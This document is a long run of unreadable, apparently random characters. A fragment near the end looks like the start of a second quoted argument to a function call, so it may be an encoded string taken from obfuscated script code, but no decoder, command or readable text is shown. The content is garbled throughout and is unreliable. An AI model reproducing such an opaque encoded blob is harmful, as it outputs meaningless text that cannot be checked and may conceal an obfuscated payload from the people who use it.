IDf|z`{.AzEOh1.Oiygbmg.rN"IlIJfujv<Jc%cc.;hVgymIDkgC.cIJfhDq{8Ah...O2Eh...gEmE.tNuIECO.D20h.ujj4.Jnb.IepMhhCh.h.azKrObAKCuM2.rI{|K.rm.g<$O|.ohu..sEOOhOhhg.zJ.gDk rRzO2rhu..CCQgh.E\/hXKsDiuO.\'C.dg.nOynnO..hO.riE!k#CKK\/bgTsOiAurACD.AGkN.CuvyO wOh!v\/hkJJJIJgAg4 kNO yKrg"s1alg...hFeK.I-\/iJwA8J.JJJkJ ..EOKu2ShiA.ClO.OGJ.JcJuAfqJ9SkOJE.r0OKl3.h.JjJJJ JA\/r1C,IJAJtAJoJ|-5.wqgO0n.Oi&gOg.0I.hiJ=\/eE2wt.0O..iggAg.0b.JivKvJ%AbJUr#AJJ.8|xhh.V)..Phg<.g.uJMJ J3w.4Kg2yhJ1CpJJJ+Jg8jtIIOuIhOIz.KJuJ.JuJuO3J3J$JA\/bnJw5}OJkAh9Ji27QO EA"3CV.J0g5O+p4OIhy@Cy.J&huhJE.IZO\'OsjA.s)JzJtOOqC.MCOO9k.uhj .DF3KD.OCz..GwNKC"vhOww9hIxa.ieA2.tgr.D\/1Ohggp\/Ou\'hvOryAv\/hl0..D.D0J.+vT...Igm".yA<OyXCE?.+AnD&z:.Zs\'8b.ogrnrECE.+zO\/\/8J-rA.A..I4!v>h\/A&hOAkyeO}6gtr.JJNJl+.tg.gva\/uChuO.\/.T..kA.AJ*JryOyAgmhEA9jDOgK0bh.,.BmagJK.xM.CJrJuJdxy!hz.!Ov.hiy}. gEdtOVH\'0hDN\'JDhwb.JhIA.JEJIMh.A4bwzv rdeOvANh.22.OJ2JFx1.g.po|.54wIggKN.AJ JSK.K6JiDdJ.JAJh8MudAOtj.J9X)y.EJhbD*>91wJ.jO3wIOhJYJJ.B>y)h.hPJb *q9ow.0J\/..fPaJoJyJEvIAhJIALJ$r AuJ.\/xCDI>OgwKOKOhuAu V$>eAEJ!OEJDJxJv\/,C.IJow\/I.AIJw+.(AdtAI.wCI)wwu"yDm%rgJOJwJ3y24AidAAux4\'gOgAw{ymmhKKJpCOJyJEJ&\/DLxO"DA.yKh.Og1JIJoJbJWJ0JEJ3O!tDhgghh;CiA.vJNu[whw.C.wENMc,o94\/nYSN..KKzhEKI..AAhDIJ.hJ.JrJXJOO8JOJyJ5\/0LhoO"AO3nrK..KD&cSOJssJgE+hqJrsEux.h.Q4v#A\/u0A=dszuIJ7xO$O]JOD1qL.0J!.3#.yE|vCgRrIRiJAMz+EAAhJ.:4.OtJKz$hiJrsg.JJzznSvuI+piqwxO9+xOcJI0EhkJvtSgbR8J(.JOEkDhax7iu+A\/xQ.3A.JE.vtK.Ji1zSzpKhqJtt.D3ugE hJC0EKuA\/zKJJihCg|Jl2A$O]..JSKycw3.Kdxhy#.\/A0.=It0DdQIK,J gOhJJyu."A.AO{.o.hguOO..EC3A1wiqEgz.pJ4Mh}gn".O3n3Ns.EgOhS.\'CTggrOrd.INhrhigwA.hEh!JJukK8JK.JJ6gTIO.qJJV+oB10kJKuJ.IJo7FTSKhzyuKJrwABR0IJ.uJ.kJz8ETIO0j9Jh\/3B.0(JhvcgOdtJ*0O+ vOJ4\/wBN0AJ$KKrhdgJJ4 \'viKJv+gBJ0iJJvh. J2\/KTbK.z#.IfAAmJc8J8vOiAhrOhh7O$g|go)uy.uEv.OEyDAi hW<Oh.z.hk.E.JSljE.uEFg2gJh\/g2gB!ArAs#.Ko+hhz.(rhg%S.wOtngrg7jgjhI)r0AzI.lOOrhEAkgC.KgbkTzOJA+rgCi.JG.NOChvvOhwkh-vOhDJgJqJAA 4xkEO1yDrk"E1.l..E.2FgKOIJ\/kJOArJrJKJkJl.xEg0Z..i84Al5!.r.eg2At20..k.gIMkgJi.G0c0..AvG\/uY.N".J2+Og6KF21Jg,JhA2w>I.A"oVugI?o#JJ.J.COI9uhE0.Az.hxEh.nyhOAsAk..yg46pS}sgJgg0J..EvrJCq.J&r|hoJDJ\'!sMu.\/h4.rDs+h;O9IrygCo?JAkhJM0,OMhC.MrCK.s&v:QZ.\'p.u\\h5A+cn^&.uwJx.ZZO\'fbNoErnr.CA.Ozg\/ 8p-EArA..;4Cuf.v&.f.eJ.FOA62tr.vvvNtrAW r\/...H.dh.JI+ct\/.Ivh\/u5pNO...nC0hIA.j..hJgAbAiOOKAaM.A.8mygOj\/JDD\'mc.AOuKJe$T.OJAhs#A50p,k.OEOEO+2G2N!u9aO0v|..giIKC.nwr9mvIhhyA..gJduO.HCGv,g93\/ACSuJ.u....k..*J.Jp\/.1w,CJcJJAAw7|A5%.hIlu.H=uiyrK0>IHU!I)v.JJhbk*di8.JAJvIhjgIrJDI1.hzgwI\/.AC.MIpAJ.wK|AgjAuIzc.\/ nOCv.Kwy\/*sO{h.=AkhxM.wE;c)j.jP"bg*IA tIJehA1WA!YKOrcr"JCD@O+u4.IOyICw.i& `?Dn\'CrkA+OWJrJtJmJ.OIOCOIh.OlJAJzyCAIJAJgJJJgOxt"hJ:Jyd.CO.7uhA0vAZ.9xKhvnKhxJO8OtO.yvh\/<YiNg.jK.hh.nEg\/*.vPsIE.iJiJg.k>.)*3*Axba*JOk.tOwO1u0ISMI2.<wIOIxEr2aCJ?hAOhSMT,RM.C M.AAkq".ACc0\/wJ2JhJ#JgO|p.hvNoOEHu0yDD\'SDgw_.vh.ApJ#JOMJ..4JwNvEr.e=vaNM.bK.h..A.Es.<J.0e62.;o)O[JH..kRh*kOtEnr.K..J\\Q53+6n"&OuUJe..Zp\'3\'s..KrrmEiaII5K2xNvh.}rvJqx b<ynAnEzr..Oe7Jk+jBJ0CKAJ&syqAdAA39FJwIgNJPp.JXc99gikw%3KahCAiO.hOgrvxd.AJyJg.OI+AO0.`X.9swnkx%JK.hOA.OIhDw\'v#dAAO8g.ks}JevlDKSgJOOyty.s% uE*SChGjZ.tWhOvrdDAJ5z.AO8\/oOJ..XI9AOqAI.KK.hMAoO.h..K.JJE2jbjyhAO.OOC.AA.rJA hg0OpO5nWDgEkudAA(hp.J3OOO.K..fjAJJvc"5zW.wKk.dEAzhq.M3OK=EO@IOkD.Kvg7rCEAgh.MoA...qsr.8OxvvQ2. .@gE]AKID grvkuOtJKJAJS.,x.K-EJJuO.uJ\/6.yKgA{!ri,I..-.JNu].iJ\/7.yA.8Jy8COAJg7.Jhsw[wK.Jr8AyOJ5JI8UJ3wS[SOvJA9%yiJ.Jh9ZJy0g[Ng"k^rOAhoyJ{AOJO+.Jv4S[kwAkhrkAJnuUh,\/.k-.Jkgn"vOE.Ah KKr;g.jrg8.JWw. KgCgEJ\'fgh"OOznnIO.eqiJng,=EK50.kn.ICJ4IhAh.Aat1I.AkEnky.pCC4\/l)hTAOOJJyJ.J.Au.6J.Cwh.AOC..wT\/noKuAsk.kA.EC*40t.h.A!tJ!.)O[#H@.tRJ*Ii gI}\/JXAg9Oih6OOxEAJ I IrolJ)I.o0rZCw.y0g,n.MEDE%+&.w9w|OkCr\'COhJ09rIC..y&.|coIDr\'hsKCza .wIk.JCr.o\\D5t+wnI&.usJs.KZ.\' rgCu.Kz \/n8y-sAqA2.A4Iu*.J&zf.ekDitrOd9Ah60v.sAA.Ex1uoshk c.IJO.\/.hgJ JrJaJty yK.hvye 7uhCGoIhA0JOAgJ.JrIz.&ocysz.rfaSzJN+.C.q8hFA1 g.JoArxK4eKi.C..JJJ.K4KkJCCdJCJhJN8SxqACv+hygJgOg..IJ.J*JsJCDhJ3JKJA8WtyJNhM1JAgYvO c1"iCf@C+e4.I4y.Cu..&.`IDg\'.ruA.O[JvJ.J JAO.OOO+hcOIJIJ8yJA8JyJzJ3J"OjNC.hUjCCR\/.w0",..kE2EB+CwK$g&u| oKDJ\'!\'Iz UkC.RI..0w5p+7wv$O&uuOJj..Z \'r\'Kk.KXMJCiMuAuKJMJ9aMO2ECM?wAchpMv,.MI<..8AIk-".A*cO\/tJkJqJyJJO.plh.:UOrHo0ID \'pDBw .\/hfAkJAJMME.\/4IwSv.r.eJvgN!..KghJ.IEk..A<h3JIJCJ8J6AEJ.r AhJw\/XL.OohIISJ.J@J.JCJJ.p.h<OJ.JxO8l|hg:bE4Eti.EIvI..DxOvyydoOC.hyAAOE.CkAwro.i8WBO0KKJJws\/urJiyhyqiEwr.k0\/!J3V. Mgv$ghJJy -k]hOgqILy0sv.\/JQ.3s.xM{v.wnJhzN-r]gucCI.E.rw.O.+hOzJ?0AhgJ-t.h.J90u-s]ro.CpsmLJ0q!J3i.3M.vd.EDORAKgJJ.s.py\/yDgIKOl.hi#w\/h0g=%tO.qJg2uS .syOytwOvwu.oJ#I\/D04=gtK..Je3\/S|.IyKyurJ.zeeAd\/NK\\Juhxr.Jf4*SN.`y.DagKvIusdnK9APSk,k.J-K.OyOjpgkJy6.yJJ-J 6wJxo.h.Jju+Dwr Agw hh{o.iTk,P.K-s.Iykj..\\DIrAAto3JdAtJJ8EJIwdhaJ.viuAJI9MyK.LJl\/18DcAJ#9CJ.0Mh JnvnDcrhAKn.U4,k.I-..jyCjhwwJi\/"yzggraKc.9\/w8IcIJD\/gJv8JhCEjhI.jMh.uCh|EOzO 0ghgO.DE((0Ei..AOrvhOOulhv. NA3tTsODiE3OAntiJghO1JAJYIOgOIuo\/O1SwhAs8.M.AM\/ oAgtgCg.z 23.IfCxh,J.rvJMgwIA*8gMAA9\/s..IOgI{O.Jjlrihhv*mrgpg5gMI4\/.KK\/JKy7.,I\/k\/IrgE0t4.D9uI`O)hA.oAzguu.-hI.AM9Aih1.\/euzEImpDO(Aq-JJ...|.hDJuohu.OgJ.uCAN0hJ.sIk.c0CC.K..yS.gg....ELmoDn(k0!KIDEN6AJOGuAAs\/.O-wpA \/So\/g.gTA.h.Aujt.gvBMrwEAJ8.MzAg\/K.\/IKg2{g.OjhrIh.v2mIgkI.8AMpAh\/s.yIhAJ9Oi92.hOE.\/AwCr\/bO.JIE.JAkuj\/hvr,IKt+z,\/vO\/haw.hIhy AOy.rh1g.SOhheE.-vCArE1%T.9?o.K.rXf_0qEKiJDihpmww..ICws9OMAO8jGI.MJ.I%O9vWwr1OE"IIOOrJ..I510Jd.oiIC3OhE JJ.yiIC!Or.DkI^r.aOhh.jO.hyhahLD3h.0C.xIuum..#9igKM.J..JC.C"OOSA.zA2IiyoToQ|EC`hOESgJhg0cyiL.AOc.EA.gKz_h.Aj0.fwJOgAcjI,AIrJghkzA.y.vhiJn\/xA+kJEcIh .uN{hu#0.q.Aiszz(IdiPAEC[pAOpAJJksAqEuHJEK?uArv.@u8h`(.aA.m fqo..jAO.CKtkh+MKulwA.s\/vDiNCAxC4w2vAhj.nzIy.iAIIJArrwk.oh.EJ!qMkusv..5dJKdKI..cgvOJk.Qo.qAsi"lQJzsChh.\'.:O.JIj..ryng xO(AOAzGA\'p*+AKcIJckC.O&v[OEIv+DKrl*AglhvINKOr.ASchsOAK.su+zKDlAAJn\/v.i.itxhor2.AIirnJIJ1AZhcC-iOD.rErzr!.O^.DKc5kJ7dkIy.AAk.hi8xycR2bA.hAzgiJKr3JiJJ1j"|M. f +Jx.A.q\/gumhhJCuO.rDiJgh2oAglvzsh|AKwufMp..7A.8J?gO\/zEtKACr C.muJ!rUCjjgnuraJAAO.eI.hhgArKOk.AO`3.ghzy7IkJzAhK.hO.by=Xk.JAEJ]oIJEAEA[}lO.gd Z.Ahygi,hk}oIIIv.AJ.jEiAl}o.JrAjgOg.kJ^luA.dlgZ*ACv.aJOTmzhc#C43hKIt.,bs_.kgDKOosrQOsA`DOx.\/JOg.cSigEo2.AikJrCI.wE`%Oraa.wA>gr?#OseO\/uch-\/Orau.sJggJk90^z..r7uqLhuA3EkjhA0v wCw.`O. AA3_flSbx7.rKgvs+\/ODmhA.ikH..JM.IJEx.U3lApry9A9+%..JCznyror.JAAJhi.s8o.h.dNhOKOodJ*O.yDfn.k.%OK.nh%J"i.KKOlj9.MJ.i0.?OvO+AOAnENc.gA6zkfjCIxuIh?OAoqiwM.DAKj\/HInggA3EgI.DNw* Konelk%h.hCnnq.Euk".ubAIhJAr9gfACCx|whJOyAoO2hAglgrDIhADtifiiuhNOIchIgAOoO\/,c=-JOveE.sJmovk\/EOzc.j7Tgirax ixkK.lEA.(thx.ONT.a..-y5ghOOJEj..lywg J.nH&sOJorT.Kv.xOsOCruAIipuOf4.[JzIC}yAEJJA.iDAKzKoj..y0hzAunsO<rJn :i3OEAJivuDCoCAhJzyI.hyi1\/(#dI.OmiTA.rgpOhvv.AphZjOrk.asOEClWJ!6O.gIh9"l.yK.q.9k.cg3kJj.&zAhN3z J.Mr.1AuJOizyiA.JgnhkgIgrOqgg4ggrEjjOO31ghJADA}JAmJ{C$}9AgJAAJjElJ@hS.hOAAg6g!kA. IgO\/ZhOgcsa2O5IrWa!.OOi.Dz"h.rOntI9yK.vi. nOKJ.gnCOj5.sJz...DIo ATJIjAuH.3y5wj$WVuE.oJ.uiOgc.TpJZtcr-rkK.]MKWJ!0C.j.AhJOA.i\'gyvhA.cc..prx.A riazoI,KigWj!\/OAN..*$IhaUyxC%A>sKKh0.hfqQt.KyAxIxiKg.\/Ak.1A vOCnorAAJOyc.A8JuAw $gV}.oEA^gghCno4D5oAKJDiMc.KJJNJ}1AJJgMA.OSyw2$h_Eh1@.O3p3dhgAgui0sOKkA%iAifwOkJ%OgvlAkiJ2nO3.xcqAjAg|g..Epv)snA;JuwO@lAq0%.KKjJ..ug"rOc._A.iigOk\/^fI4o4OA.KOIrOMCCO.SvJ}.AAJA.mOotywJ$I_.pgUEiwhJI rAghC0hvOH.AMJEJu.;ApOWJ!dhh}lAkJs.fKrv.L3Cih3OzlExPc7-kO.mo.EJsoAgDjc..u3"uOI.sIKhMAICg\\knEgqOCp.1hAIx.y1wrkd%.K pg..J3t.&C0OOISJinhhdAAiEJ\\CK1E..mhcY_Ovv.Ds!uO2n.DE"ItOIcdIU.S)hIA;.73m*JlKsgAJoAwJ. JJoO@j4JJtDIvEov?.yACEgJS h\'O.3I;Js[OhnO.uJpq.gMqJh JiDjOhoviKl..+tI&uOos..uAAroqtgOIpEkX.#hg..hAa58JJdyI9d.E\/yJh\/A.us.jCyh5IkNxx,ASwLa6.SS.4#hu#\/wA,rAkJJ.JKIgOK.36iDi\/h[OFI.v!*0O1du*.OAqruAX*#v.AO0lOw2$EhIc.C.LEhso0O$gz{oI.hJOOD"c.cO.lAOJv2+yAAhJqAIoyAt.gKvruIhCgWE. os1CJd3AkJKOJJtJCzqx.uJ.n&&)0h^KroiOq*WXrs.tOy3kgrKlOhqhYbJYf..zqlWEho.MOJbrzDgAkEJC.>K8zjOIg.dAg!ki\\kK.ADoyYMA27 yvk\/zO!uO?qfh."uuhpJT\/.ag1Orn egKqMJO.#hJKykoz.LA.JI0.yJA5Jani3mC4aCgivvIoEGIOCJhOA vusgOgr+.0J.tUhOIK8Iro(.dvPyo.^rIC..KKKJzOjhISrIK.9Cn.g"vgSA.KzzwAIT.gAKJ8ygOxxXW..j7Wq gOl-EkgJu.O\/y.CJ*0g5knS81y*3..D8r,AOJnykOEz*Wh.u7Og$rfosAFiOersJ{uI\'h.OdjJc.0oKo0AWL!iO.tzD "M.vOzwgdvAhD.RInpg[OKw]YrJA9rfMgrka%hO1IIc6J.bivpo b.yi..arIgIDpEU0ynhJOchOMAEJsfO3OEko%sgIvIju..u!".NtIuh[EEvx.JajCIKAtynAghg.OJhEqOg.IskgXk#xgpK.68wI$4OJgx..KCiAdnI .>KphwntgkA..xzKK9ruAJJ.OoKg8Ow.$FVJECLDkq.ySOe.K\/SzT2#8J.yAOE9 W.!KOEvg.#.lu0"ntg6CAJhqDcED[\'OngCI II.IKi..Ckh9Azjnu2Ohvr.IJ$utC.shgJ(OOfjJo.^JAgC22WKb.AO ygYhA[z`kiO.J.sOChs..FJjnJyIhIa.IvzK+I&Ix5lJg$=lzIOOswAtJyK.SCycAvJ.Aah:g.r.Aj.>O.k7{OIAr4AKytcsMIsIoOXp#uIrjb.hu7"$OunI?\\qgiyg.ihArygCMAOj.lqa$.dsOhw#r4#GrJ.xvOAwU928hKxhhODeq{MKzA.n;cJ.p.,Sw7hhC#r.\'..Skywzvwn$ _zx-U.SCh&I8tr&BOOwI.d34E5pO*tOJsCAXJOyOpzh..AI.wO$AzJB%2ui zEOCO cA{sI,rKAbv,cDc.s8AhJhg$pJsI.k6.dJP.oIogKE.TKJi%4AgI.CN0FJxo.Ik*E.O}rKq3gDrbs2AAJ yA.iSCy AIJ.AugOAOzI.AmzChyO#\/IJK jAS..lAyuEwI0rXk#Oo.hx...KAYJN.JKOrl).C.h.O.mJ\/JOAnI#TJDgaIr8gXr#JogtIhoJwDy&EOvoO)EgV.*O&h&IJ.\/z1w.vttSA.JiytO0SewJ$JK iI.Sc4gq)RiOhCAJi3gu3j*.zhCOAqrc.DIoMDXA#o4:rAIOJ5vuy.hIO*t.Ijo.OMlOevcSKuCOsO#OJtg8Iv.DAOJJguhvtOoOJoDOvxEtdaI.IuhOgIvdRfK.DK. d 1gACdg.g.AA.J.ct.g.AAxJe..3lg-2!i$v.oEOGAnwglEJDyNOy.OAuJr8.pvAAJJnn:OAJg3g3d.Oyt.Ig4hOgh[O9.CKiE6..xN#CJsg.oKtNA.JugcurjC.&uJ".O.M)?OgOdwOuTO{KIhh|O.aqcek tdA.Jqg6IE.z.bu!"4NyOkngI.oNKgh\/OxrstggIA^5.pIKfJ OSv{th.D6IdooOCM.+a.vxKzKk3*OgtsJAyJO.eIWw!jO43thA"oOeIgA.ipqJkfht.Ik tCKOAuiIz J.8qz.g.W.!3A.4pDM"hxAKJO%vOiazJ.0h.K0DQi+k.IArrAgtK..IJIwX$#h.hOijswI$rKSho.\/cvy.hrAyCpixlAK+AEsO.JI|.2AKJcyyOCl.wA$.3.gSKhO.jg.Wl.ZwAKzJcaMt>.AuJby)5EArJOnA^enI7tw..0.cAJz\/.O8JO..AOCh.MjEo.KOA6Y.J% .z.AIekdrJuik.Jnv@OZ.JOAuxD..jEcOXx3AExzcJ. OJqkWn!NOb6.ha"iNOOtsKIC..g.SNhAOg.hNx*OOaIwwhXM#J.uOstkwE$AOAgUg.r#OAEc.p5pxgA(nXa.okra.Ju.W.!gO47uh!"0XOqD:sgIIigI.KEkadO.jJ{gKAOhiich8Iz..kOuCJhJ.-.tseiIh:.xbA_gkNT]O.g.F1E.. O+z)VOZ.A.wOcy0OG.O.J$yhO\/wtwJ$.OShS..OiKhhkOhu .1nyOEO hvAMu..oIOE.Xx#0oJ>wA^JI.wnog\/KJgO.yaECJlCx.Agouas.ii4yqAJJvqf!1Ahux"JXerI@ Ig85Ih..hsFNgN.rO\'vO.i53Z#AIr.c.cA> ACJO2n5vg.kzrtJJnI^#gxr.(MgAvyijIJ.JAiu lgJiyiO.3.WA!OO.+JkrJOnAlOIJhCaMg3yMheKAIzvig.JTh.!kOjJ oJ8KoCr8(jdJorE_OdA.iChwCgO.tnJ.E.z.7.Ww!JAi\/Ok.JtnpO`t.?@aKkzOCI1oAD!Adf.Chg*OIlj)g.tMyCA. Og\/0q;%kQyvJ.OJ.vn&=0DaAjuCegQd\'OOrJt9gAzE-3O.\/ .yJNqJ8I.xCC((dt.EjIiNoz. E....gN.OOzwduAOq3ugI.Ei<.#.gJ;CKpJ..O.wd3IO..Ohviigzl.Vl.(OgSvROC.A1tZIAgsIa.OvDO$%!sOshOhc%B"wX9g.AO.fghuNoaIfrwAhv z!Jrczr .jANJAjgph0kk+(J$.rIc!IcLi4ygI.8NpxJAIvkavO3.2OkJumN}.wO%A"*xINrIIhuO<c..I3CgAK..gOyi+1rAN3k}gjJJht2ErojOw.xBi.KO.TMKK..E.ohO.kA{.OjsA#kJAy8O0.jOgJE+B!dw.%s"ZOpITKgyJdyxI\/JngkJKAA*r3.-I<wh< #M4,*CDh(vdPi^Ah.sgJjh.OMACNlQx:O.aza5O;N $J!qAxjhOcJhn.Kyju?0ghj8.IE..O9pxfOOe ahoJ;Mwo$P!DAkk9hD%O"txaKIqqhvgpngghvNE3E-jsAOrAsuArkOCE%M.AEdkKnOrQJ\/n-:gAOhxgnjgAak1CmgCCJh.Ok.3Md.zJcjt}>gJg\/%.gFIEM6D.CpgCACl.E0gvOJxKXl.kK%A3tJ}OuA.KJvsA}[.$O3JEnf3i.Jd.IjE..NK..bnngAhwoiOCDluAAil CJ%s.OE.pkpJDOJzrNAJu#nr3tggyOV+AmDZSJ.vzO=mI cg<0#.wk0IpK(r$.OAi3.IO3.o.uodKSh AhNOK!x.\/.khOKh.sgIJ14rKIEkgr0xcq5Cz.8u."IxgIph.O4vuiEithJKxyJCCx1C(g.gz=.kvJME^igJwuJhvI.5.rxJEnJ:,AAh)g9OIt+eMAluOTg])J0yKOj.3O-J(wV}Agp%K"gNdO swIwch.Q.gI\/EtA.k2upOCIKs O+mS.\/JNs+88wIJ.xJ&.0OtyI#h!QuAgKJ8qIOIsDgA.ywhoApg7.GAJndCh%Mg3II4OD\'J.zhOdm..yo0.AK"vpAnihh=O7Czs{A-n .AJ3sOE\/kIsOrnJ"nO3J.i1CI}.hQJR.nngydAA.vOs.OSo0hEgI%Wg2z,qEC\/(dOigJihAng\/KolCI.hEg3gm.|y0awKKjEOhJviH5Aw %A"cXAqt@tIh..qOklNukFa1IthIADDC2*A.g1rrOdc..gsm. KoEuEuCK.Il.YAA.1J!s.h.OJhtA8y.2C9(*Ad0.tIkOK-Dl.JdaeJv9{%I0r.Acg#c.cJ0.OmJd25!KwA%O"..h3A#AIgcCEgIAD.Wc. TG.O.hAIpI.$Ijgy<(#D..Kylj(JA..MAOiJTIO.KyhjKzyr+wnbg .t.DycCzq0guzJqKOgJ4yJOAqw(E$JOOh..+OgCouTI rIKO9hnCgIz.OOhCA.uT.8IOs.<A#oow0hKCJ3.In!goK.rx.lmOeIA z.CAlO]nJps\/*1t"$9!EOzrOOJJaOIIyOylurl` r.IJ.JOKi0hFAEz..AOOrJ.xJoq$.CIh.,OJJJsAC(7>c@.NKyngANpaihr:zuvv3.gKgrwgJdC.\'Se._!mcgZwNJ|CShAJJh.ar.qnJ(hggShr*eyo0{gIKth]hJhEJG.OxJOj7gJIrJhvk&uElaOuy.AwK.J.7IJDJIxvO.Ko6YkJ.tj5yKhJ|sJbnEAJb.wKIhdPJO,O3cO{MKKOjN0axKA8OhA#FwJK06.O\/w.EKdcI.Ih5gJ MgJJEs7hrpAo.XIIr#gJvIIOCpEb.viKhzO%En.jA yC.OJrkI51EfJA.9K.h.Ofc.Ev. bt.OEh.hKgzsE}EeocAsgKsOA.nh.\/JJoCb.0JJh.IK2rA)iyAhDOy..KuIO.JtOc|.NOAs%.qJkqPhtvhrUOAJ.EO.zbI:tgv.4Ooh pr.O.kA.i.gAKzCJJ)qoEJ..g\/\'ycAC..hj)Xh3e;oi.vM.okO...wOsl.a@E.k.yIhAOg3gg.gJ5&dwezAJv=.I1D]jJAc.5kDOht#..JKggCvhuAk,C.k.qqIE.O.Jlvw(oy4imygJyhh Ob.#AOw0C?AIl.aKK.9Ahv#KIhK8.wbO_Ok2chyJhIaKIIIuh2gO.hOE9dpNvAoWp2lgdug.0Ovu...yxaPz7.Eo^.zcgI.2AI. Avzi\\ OJOOpqYsJhhTp.0$zz!7OOMO.+$.v}vKqNh4OKt0i.kN.sEpuDm.DgJJK?5IOro0.lKvv`W7.of 1OA.l8p%w..zJJkkpIn%.i$ovwv.gyzpodC#iOOAgTZhcdpfr.Ooirgh0OqCO.gNxAJpk+sgrOK9vZo.t}4iy.E:wcycjPCAAOp.2IOEthgf.gAfyi.AO{uwmzNA.#Jjh.a,.D+CKgCAi.kvp.y AweOlKi\/o\/vn.g.JxiPI7hgKgNrJAA.hkynk.J..l.KOJTy.C<ltItyCCl\/Aroizl.phSu"kryA2Dwq2l rNKIvIDD.O..JDCrcqhhoM4D.tojDOACz2IoCCuOmJMt..J"h0a jJIC-uA\/dOpAEip6A.i\/.gpqhOx.AiKg.o0K^J=gSCaIhAJICf.J. . JE.OmkQ*..EdxcAxEO2o..Ch]..OgqOtogb3v.;_iO.iOdnAs7OxhIol)v.%N.OAsu6gAdi4ltI-48t C&rJrjthi..kIqIOEJDAjJcCt_guK.lAKWAsiJOAwE..4Trhu.JhaJCA.3kO^+=lS.8`.gAcgrqu.H..DA>giOd.hlop^DCOj*Jx.k2og.jO.CII.yADuJJ.aujK.AJzasCJO\/.gFzAOb.q 0hCA..kjB.NIOCsS6tACgtg5K..kl50h4Ike7A.JAXIOKMo`.OJJqOCJ.Igz\'98EC..ANCBuAna_IwKn9WIukr4....OlJw\/kkEAKEqBK.pvqIEJIK.r.rg)\'Jh<g.kk.-i.XJn*;A.4O E.Eci(OJkntOq9(uKIl%ATDrcdCC.ATJbuN.O.1JNkOv1.I\\tiIg. A)iurSoxDwAhsqCd.alJO3JIyhi h.h  .hH.A.O.ab#s)O.s.uS\/5.o3.k .v..Chh..A.\\sTcyzJ.I.IxIPAxv." NrhIsk3rJxiA+ A0ohwh{uxD2wW.J.]xg.h.4hgcIv.nJfJ..bh_Pk3..DCuAhhrKhCMp,Iu.pvvhz]rOa3z3wx..h2w.hOr4h3MJ,t. ..ESv>rMakIAas.cCuh.gJ"nIehznvNg.  Og).J.%.!oK.g.n0O.J TN.w.hdrphjMC.s. EOvis:K.rAgayx.oD.\/p8whghhw1Jo.2.EEy.&wchI.CENvEsCJy KvJ...gx8Phtsg EdX.vvkJr oqx0kurcukJ0a7EdhJxEA..vpyr.k  .hr.<WXAr.hy\/5shnCO.wv.g{gJgM.y.w.ho.\/tur..JNuJu1gtw%y. ,.Kgw...r.x.l.\/\/nuw ..AEE.nd.xJiArvzM2K (hYh.CwhQJuv \/|urI...oOygzqr*aAzh\/wugM#.o4kwyv.r\/eAv(o.zDr .O.A.yhr9I.w.krhEbv3\/.NEagEhO^ JrzEOvr\/uNIaYENdRo  D.h0.JD Wr]O ssuJ\/2.I32kE.hvSMr\/AO.wC\/ch.v@NOK.jhxv.N.hh1  h .s.iEz.M9g.?rnAI.4.vEh.EyJ .kAjMxg.Z.Jh$9\/... 9iK.gyg..j.s.nog quaJAci.J.I9a.FJd .0nJ9.J.M.E. kC.g\/IwjrZaO.iIrhh.ND\/wJ.Ohz9 .E.9IChJgg4gah.ECIIthrgqzXDRzkp\/ NhCgH]J.)EO.OyKAt dJo\/\/80cT Vk roc#oIkJnhpztOhkO..D.go..6 .DIvgruaAIkIq n,0.kECE>hKh6uYD.33 .r\/J. .Kd.Dg.\/EuJ OhJ. 3..C.pg<j0uivO v.Wbq..\/ w.xTwhD\'8g.y.g4$ Ac. D. .gRAasO.jghJ 1.IIO.giyCsyiD8uz|DhxxwiOr..9 J.s9N.. odg9shkhgy.x .OCh.u9w0...qA.I.p Og;C .h2.gCOKhu.Bd6 wk)IuyJCO.xhEMrul.AIJ ha.E;g.2 iOcvp rDKw Ogwg.hIgg .=winCJA9hAM3 J7*h9gO g.r.3oh.. +[Shs J-A.J..IAI.Ot "AJ ck!K\/.C DO D.rI vI]\/I.W.s\/.O+ 0I.y.Cl.n )rbCBE8u. %Ixy_AhKnqhg.yvg.rO.I2J.II_knrOxJIkArg.OstrIs.LqV. 9OOrh..g E- I. ror..iACrmdgChrgg \/\/(OA\/..M\/OO. u-E.+ z\/[E0r rjhp}[.& sh\/\/hulh.hHvNrKEO .(i3s OvDlkIJCgaJ.nIi pvKkOIuOC3Ch3NJKJ9O 4gIgCgg....O0rhhDgDghy9 6vY3+hgA..a\/XOyDK\/gO. I`\/ .qKr. Crhk.ch Xvi3a Kdvg3 \/th.J AOkw .#F. g.dM.hJ khOzziJ 1-hD4M3`y.O.a.dI .q\/J8Jc.KyN2IghyMM.>.H.EOp svt3+ 1r+zJc. Cy@r3Eg Cwg FrIhKOw..AH.COhEJ AO7hOOA.mETniy. Cz.UKgEhUg. D.Cd6IkO0.nOIhw .rAoe2r.OSJ K|r.I1KiN.K I.I.nurn.*x.J.A.I J.rrJO.pw Aslu3iO9O.pEz .c*y+.XEAgJy. Dd.yr.w\/.8Mcq gz.cJEIx.yO WdO6AOBvf.J.O.XzK\/E.KdcrxcEiJc%oJOj.E.J.SiR.O.Ii...i&hAxhenKpzr...Ku3dOoJ.e\/yu\/CgK0.TKN.CNdI.hDKkvA.hSDjdO..g.ryKjCIIh.g+.8iAjhcJRv..SrggKx.j.AyChy...Ri2.A.r3$.h.\/...\/..Ihh-o$hrNE6\/O3j.CAhh.hoS. KuyoE.d.I\/K8dw..CO.CKKCC..0.viCdurk_.xyE.xhNr..Oh*sgrJ.JMz...q9..AIONArrEcdhID9Cw6j ..z8..K .cOhk*hcg!wgwlxc.hI2yACiKJyJw.D,Sbh(Ih.iOhsin.gRrouO31iJ9.i.2 hOs$.g.Jd#Ik..I8.v.DdiIJ.I3ai\'kgdkI...nKiK.0qIg2KcEor}3diyI|hh Jizhx.DE. OhqrA.K.o s.v..iKhu ohJixcg.. Nh3..xI.h ..o.g.Oc& Augk#uhh$ \/IJhr..iJ O.h.h.0.T g..IiIAr. chEig. Cj Epo.9...A A.i.CwEyS JhxItI:.h .heg..n.O AIDh..]00 KhD.imIiC >r7.OIA.A o\/.\/..gcg  hrkec..r uhIEo.h.. zIO.I.s.g Au.g..iyN \/a.IC.&o. wiejv..Ch iu8.AM|.I mp.I vguA AcD.kcyI* ..5IA.OEr icI.v.8.r roxz!IK.O yIOrO.PSJ pIvvM.tEg KuJrK..y1 .z6i 0iy9 rpk.)hCC2 =oOIQo... wtug%.mi. h.ydA3kqA y.hcAIi.j d3Cg'),YDC('I.D;JrJJ.hJu.6..I.J98IIw.0JJ8qu*a0rhjqqDJgICAh.AHz*NJ.\/.A.gAMsv_&I.7.J 